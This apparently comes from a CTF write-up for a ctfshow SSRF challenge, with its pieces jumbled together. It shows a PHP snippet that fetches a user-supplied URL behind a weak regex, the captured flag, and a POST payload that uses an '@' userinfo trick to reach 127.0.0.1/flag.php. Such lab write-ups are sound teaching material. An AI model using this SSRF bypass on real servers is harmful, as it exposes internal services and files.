 $x=parse_url($url);
if(preg_match('/^http:\/\/ctf\..*show$/i',$url)){
        echo  file_get_contents($url);
}
ctfshow{f09942e2-29cc-4929-b7a1-bef4539e5523}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://432043c9-aa46-44cc-a797-d509bd4c9b55.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded
Body
url=http://ctf.@127.0.0.1/flag.php#show